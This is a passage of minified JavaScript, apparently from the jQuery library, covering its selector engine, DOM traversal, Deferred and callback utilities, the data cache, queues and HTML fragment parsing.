t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=a(t);return n},(o=ae.selectors={cacheLength:50,createPseudo:ce,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,t),e[3]=(e[3]||e[4]||e[5]||"").replace(re,t),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=c(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var n=e.replace(re,t).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===n}},CLASS:function(e){var t=M[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&M(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){return null==(i=ae.attr(i,e))?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&-1<i.indexOf(n):"$="===t?n&&i.slice(-n.length)===n:"~="===t?-1<(" "+i.replace(B," ")+" ").indexOf(n):"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var s="nth"!==e.slice(0,3),o="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,v=s!=o?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(s){for(;v;){for(p=t;p=p[v];)if(a?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?m.firstChild:m.lastChild],o&&y){for(b=(f=(c=(u=(d=(p=m)[T]||(p[T]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&m.childNodes[f];p=++f&&p&&p[v]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(!1===(b=y?f=(c=(u=(d=(p=t)[T]||(p[T]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]:b))for(;(p=++f&&p&&p[v]||(b=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&((u=(d=p[T]||(p[T]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=r)===i||b%i==0&&0<=b/i}}},PSEUDO:function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return i[T]?i(t):1<i.length?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,s=i(e,t),o=s.length;o--;)e[r=z(e,s[o])]=!(n[r]=s[o])})):function(e){return i(e,0,n)}):i}},pseudos:{not:ce((function(e){var t=[],n=[],i=u(e.replace(G,"$1"));return i[T]?ce((function(e,t,n,r){for(var s,o=i(e,null,r,[]),a=e.length;a--;)(s=o[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,i(t,null,s,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return 0<ae(e,t).length}})),contains:ce((function(e){return e=e.replace(re,t),function(t){return-1<(t.textContent||a(t)).indexOf(e)}})),lang:ce((function(e){return K.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(re,t).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===g},focus:function(e){return e===m.activeElement&&(!m.hasFocus||m.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return ee.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:he((function(){return[0]})),last:he((function(e,t){return[t-1]})),eq:he((function(e,t,n){return[n<0?n+t:n]})),even:he((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:he((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:he((function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e})),gt:he((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[r]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(r);for(r in{submit:!0,reset:!0})o.pseudos[r]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(r);function me(){}function ge(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(e,t,n){var i=t.dir,r=t.next,s=r||i,o=n&&"parentNode"===s,a=k++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,r);return!1}:function(t,n,l){var c,u,d=[C,a];if(l){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||o)if(u=(u=t[T]||(t[T]={}))[t.uniqueID]||(u[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[s])&&c[0]===C&&c[1]===a)return d[2]=c[2];if((u[s]=d)[2]=e(t,n,l))return!0}return!1}}function be(e){return 1<e.length?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function we(e,t,n,i,r){for(var s,o=[],a=0,l=e.length,c=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,r)||(o.push(s),c&&t.push(a));return o}function xe(e,t,n,i,r,s){return i&&!i[T]&&(i=xe(i)),r&&!r[T]&&(r=xe(r,s)),ce((function(s,o,a,l){var c,u,d,p=[],f=[],h=o.length,v=s||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),m=!e||!s&&t?v:we(v,p,e,a,l),g=n?r||(s?e:h||i)?[]:o:m;if(n&&n(m,g,a,l),i)for(c=we(g,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(g[f[u]]=!(m[f[u]]=d));if(s){if(r||e){if(r){for(c=[],u=g.length;u--;)(d=g[u])&&c.push(m[u]=d);r(null,g=[],c,l)}for(u=g.length;u--;)(d=g[u])&&-1<(c=r?z(s,d):p[u])&&(s[c]=!(o[c]=d))}}else g=we(g===o?g.splice(h,g.length):g),r?r(null,o,g,l):N.apply(o,g)}))}return me.prototype=o.filters=o.pseudos,o.setFilters=new me,c=ae.tokenize=function(e,t){var n,i,r,s,a,l,c,u=O[e+" "];if(u)return t?0:u.slice(0);for(a=e,l=[],c=o.preFilter;a;){for(s in n&&!(i=X.exec(a))||(i&&(a=a.slice(i[0].length)||a),l.push(r=[])),n=!1,(i=Y.exec(a))&&(n=i.shift(),r.push({value:n,type:i[0].replace(G," ")}),a=a.slice(n.length)),o.filter)!(i=J[s].exec(a))||c[s]&&!(i=c[s](i))||(n=i.shift(),r.push({value:n,type:s,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):O(e,l).slice(0)},u=ae.compile=function(e,t){var n,i=[],r=[],s=A[e+" "];if(!s){for(n=(t=t||c(e)).length;n--;)((s=function e(t){for(var n,i,r,s=t.length,a=o.relative[t[0].type],l=a||o.relative[" "],c=a?1:0,u=ye((function(e){return e===n}),l,!0),d=ye((function(e){return-1<z(n,e)}),l,!0),f=[function(e,t,i){return e=!a&&(i||t!==p)||((n=t).nodeType?u:d)(e,t,i),n=null,e}];c<s;c++)if(i=o.relative[t[c].type])f=[ye(be(f),i)];else{if((i=o.filter[t[c].type].apply(null,t[c].matches))[T]){for(r=++c;r<s&&!o.relative[t[r].type];r++);return xe(1<c&&be(f),1<c&&ge(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(G,"$1"),i,c<r&&e(t.slice(c,r)),r<s&&e(t=t.slice(r)),r<s&&ge(t))}f.push(i)}return be(f)}(t[n]))[T]?i:r).push(s);(s=A(e,function(e,t){function n(n,s,a,l,c){var u,d,f,h=0,g="0",b=n&&[],w=[],x=p,S=n||r&&o.find.TAG("*",c),T=C+=null==x?1:Math.random()||.1,E=S.length;for(c&&(p=s==m||s||c);g!==E&&null!=(u=S[g]);g++){if(r&&u){for(d=0,s||u.ownerDocument==m||(v(u),a=!y);f=e[d++];)if(f(u,s||m,a)){l.push(u);break}c&&(C=T)}i&&((u=!f&&u)&&h--,n&&b.push(u))}if(h+=g,i&&g!==h){for(d=0;f=t[d++];)f(b,w,s,a);if(n){if(0<h)for(;g--;)b[g]||w[g]||(w[g]=$.call(l));w=we(w)}N.apply(l,w),c&&!n&&0<w.length&&1<h+t.length&&ae.uniqueSort(l)}return c&&(C=T,p=x),b}var i=0<t.length,r=0<e.length;return i?ce(n):n}(r,i))).selector=e}return s},d=ae.select=function(e,n,i,r){var s,a,l,d,p,f="function"==typeof e&&e,h=!r&&c(e=f.selector||e);if(i=i||[],1===h.length){if(2<(a=h[0]=h[0].slice(0)).length&&"ID"===(l=a[0]).type&&9===n.nodeType&&y&&o.relative[a[1].type]){if(!(n=(o.find.ID(l.matches[0].replace(re,t),n)||[])[0]))return i;f&&(n=n.parentNode),e=e.slice(a.shift().value.length)}for(s=J.needsContext.test(e)?0:a.length;s--&&(l=a[s],!o.relative[d=l.type]);)if((p=o.find[d])&&(r=p(l.matches[0].replace(re,t),ie.test(a[0].type)&&ve(n.parentNode)||n))){if(a.splice(s,1),e=r.length&&ge(a))break;return N.apply(i,r),i}}return(f||u(e,h))(r,n,!y,i,!n||ie.test(e)&&ve(n.parentNode)||n),i},s.sortStable=T.split("").sort(L).join("")===T,s.detectDuplicates=!!h,v(),s.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(m.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),s.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||de(F,(function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null})),ae}(n),O=(T.find=M,T.expr=M.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=M.uniqueSort,T.text=M.getText,T.isXMLDoc=M.isXML,T.contains=M.contains,T.escapeSelector=M.escape,T.expr.match.needsContext);function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var P=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return s(t)?T.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return-1<p.call(t,e)!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<i;t++)if(T.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,r[t],n);return 1<i?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&O.test(e)?T(e):e||[],!1).length}});var j,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,$=((T.fn.init=function(e,t,n){if(e){if(n=n||j,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):s(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:I.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),P.test(i[1])&&T.isPlainObject(t))for(var i in t)s(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=b.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=T.fn,j=T(b),/^(?:parents|prev(?:Until|All))/),D={children:!0,contents:!0,next:!0,prev:!0};function N(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,r=this.length,s=[],o="string"!=typeof e&&T(e);if(!O.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?-1<o.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?T.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?p.call(T(e),this[0]):p.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return N(e,"nextSibling")},prev:function(e){return N(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return null!=e.contentDocument&&l(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,i){var r=T.map(this,t,n);return(i="Until"!==e.slice(-5)?n:i)&&"string"==typeof i&&(r=T.filter(i,r)),1<this.length&&(D[e]||T.uniqueSort(r),$.test(e)&&r.reverse()),this.pushStack(r)}}));var _=/[^\x20\t\r\n\f]+/g;function z(e){return e}function F(e){throw e}function H(e,t,n,i){var r;try{e&&s(r=e.promise)?r.call(e).done(t).fail(n):e&&s(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){var t,n;function i(){for(l=l||e.once,a=r=!0;u.length;d=-1)for(o=u.shift();++d<c.length;)!1===c[d].apply(o[0],o[1])&&e.stopOnFalse&&(d=c.length,o=!1);e.memory||(o=!1),r=!1,l&&(c=o?[]:"")}e="string"==typeof e?(t=e,n={},T.each(t.match(_)||[],(function(e,t){n[t]=!0})),n):T.extend({},e);var r,o,a,l,c=[],u=[],d=-1,p={add:function(){return c&&(o&&!r&&(d=c.length-1,u.push(o)),function t(n){T.each(n,(function(n,i){s(i)?e.unique&&p.has(i)||c.push(i):i&&i.length&&"string"!==S(i)&&t(i)}))}(arguments),o&&!r&&i()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;-1<(n=T.inArray(t,c,n));)c.splice(n,1),n<=d&&d--})),this},has:function(e){return e?-1<T.inArray(e,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return l=u=[],c=o="",this},disabled:function(){return!c},lock:function(){return l=u=[],o||r||(c=o=""),this},locked:function(){return!!l},fireWith:function(e,t){return l||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||i()),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!a}};return p},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,i){var r=s(e[i[4]])&&e[i[4]];o[i[1]]((function(){var e=r&&r.apply(this,arguments);e&&s(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,i,r){var o=0;function a(e,t,i,r){return function(){function l(){var n,l;if(!(e<o)){if((n=i.apply(c,u))===t.promise())throw new TypeError("Thenable self-resolution");s(l=n&&("object"==typeof n||"function"==typeof n)&&n.then)?r?l.call(n,a(o,t,z,r),a(o,t,F,r)):(o++,l.call(n,a(o,t,z,r),a(o,t,F,r),a(o,t,z,t.notifyWith))):(i!==z&&(c=void 0,u=[n]),(r||t.resolveWith)(c,u))}}var c=this,u=arguments,d=r?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,d.stackTrace),o<=e+1&&(i!==F&&(c=void 0,u=[n]),t.rejectWith(c,u))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),n.setTimeout(d))}}return T.Deferred((function(n){t[0][3].add(a(0,n,s(r)?r:z,n.notifyWith)),t[1][3].add(a(0,n,s(e)?e:z)),t[2][3].add(a(0,n,s(i)?i:F))})).promise()},promise:function(e){return null!=e?T.extend(e,r):r}},o={};return T.each(t,(function(e,n){var s=n[2],a=n[5];r[n[1]]=s.add,a&&s.add((function(){i=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(e){function t(e){return function(t){r[e]=this,o[e]=1<arguments.length?c.call(arguments):t,--n||a.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=c.call(arguments),a=T.Deferred();if(n<=1&&(H(e,a.done(t(i)).resolve,a.reject,!n),"pending"===a.state()||s(o[i]&&o[i].then)))return a.then();for(;i--;)H(o[i],t(i),a.reject);return a.promise()}});var R=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,q=(T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&R.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))},T.Deferred());function W(){b.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}function B(e,t,n,i,r,o,a){var l=0,c=e.length,u=null==n;if("object"===S(n))for(l in r=!0,n)B(e,t,l,n[l],!0,o,a);else if(void 0!==i&&(r=!0,s(i)||(a=!0),t=u?a?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(T(e),n)}):t))for(;l<c;l++)t(e[l],n,a?i:i.call(e[l],l,t(e[l],n)));return r?e:u?t.call(e):c?t(e[0],n):o}T.fn.ready=function(e){return q.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||q.resolveWith(b,[T])}}),T.ready.then=q.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var G=/^-ms-/,X=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function V(e){return e.replace(G,"ms-").replace(X,Y)}function U(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[V(t)]=n;else for(i in t)r[V(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in i?[t]:t.match(_)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!T.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){return void 0!==(e=e[this.expando])&&!T.isEmptyObject(e)}};var J=new K,Q=new K,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Z.test(r)?JSON.parse(r):r)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}function ne(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===T.css(e,"display")}T.extend({hasData:function(e){return Q.hasData(e)||J.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,r,s=this[0],o=s&&s.attributes;if(void 0!==e)return"object"==typeof e?this.each((function(){Q.set(this,e)})):B(this,(function(t){var n;if(s&&void 0===t)return void 0!==(n=Q.get(s,e))||void 0!==(n=te(s,e))?n:void 0;this.each((function(){Q.set(this,e,t)}))}),null,t,1<arguments.length,null,!0);if(this.length&&(r=Q.get(s),1===s.nodeType&&!J.get(s,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(i=o[n].name).indexOf("data-")&&(i=V(i.slice(5)),te(s,i,r[i]));J.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each((function(){Q.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var i;if(e)return i=J.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,r=n.shift(),s=T._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,(function(){T.dequeue(e,t)}),s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add((function(){J.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||s.resolveWith(o,[o])}var i,r=1,s=T.Deferred(),o=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=J.get(o[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),s.promise(t)}});M=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var ie=new RegExp("^(?:([+-])=|)("+M+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],se=b.documentElement,oe=function(e){return T.contains(e.ownerDocument,e)},ae={composed:!0};function le(e,t,n,i){var r,s,o=20,a=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=a(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ie.exec(T.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;o--;)T.style(e,t,u+c),(1-s)*(1-(s=a()/l||.5))<=0&&(o=0),u/=s;T.style(e,t,(u*=2)+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}se.getRootNode&&(oe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var ce={};function ue(e,t){for(var n,i,r,s,o,a=[],l=0,c=e.length;l<c;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=J.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&ne(i)&&(a[l]=(o=s=void 0,s=(r=i).ownerDocument,r=r.nodeName,(o=ce[r])||(s=s.body.appendChild(s.createElement(r)),o=T.css(s,"display"),s.parentNode.removeChild(s),ce[r]=o="none"===o?"block":o),o))):"none"!==n&&(a[l]="none",J.set(i,"display",n)));for(l=0;l<c;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}T.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ne(this)?T(this).show():T(this).hide()}))}});var de=/^(?:checkbox|radio)$/i,pe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,fe=/^$|^module$|\/(?:java|ecma)script/i,he=(dt=b.createDocumentFragment().appendChild(b.createElement("div")),(ut=b.createElement("input")).setAttribute("type","radio"),ut.setAttribute("checked","checked"),ut.setAttribute("name","t"),dt.appendChild(ut),y.checkClone=dt.cloneNode(!0).cloneNode(!0).lastChild.checked,dt.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!dt.cloneNode(!0).lastChild.defaultValue,dt.innerHTML="<option></option>",y.option=!!dt.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function ve(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&A(e,t)?T.merge([e],n):n}function me(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,y.option||(he.optgroup=he.option=[1,"<select multiple='multiple'>","</select>"]);var ge=/<|&#?\w+;/;function ye(e,t,n,i,r){for(var s,o,a,l,c,u=t.createDocumentFragment(),d=[],p=0,f=e.length;p<f;p++)if((s=e[p])||0===s)if("object"===S(s))T.merge(d,s.nodeType?[s]:s);else if(ge.test(s)){for(o=o||u.appendChild(t.createElement("div")),a=(pe.exec(s)||["",""])[1].toLowerCase(),a=he[a]||he._default,o.innerHTML=a[1]+T.htmlPrefilter(s)+a[2],c=a[0];c--;)o=o.lastChild;T.merge(d,o.childNodes),(o=u.firstChild).textContent=""}else d.push(t.createTextNode(s));for(u.textContent="",p=0;s=d[p++];)if(i&&-1<T.inArray(s,i))r&&r.push(s);else if(l=oe(s),o=ve(u.appendChild(s),"script"),l&&me(o),n)for(c=0;s=o[c++];)fe.test(s.type||"")&&n.push(s);return u}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function xe(){return!1}function Se(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Te(e,t,n,i,r,s){var o,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Te(e,a,n,i,t[a],s);return e}if(null==i&&null==r?(r=n,i=n=void 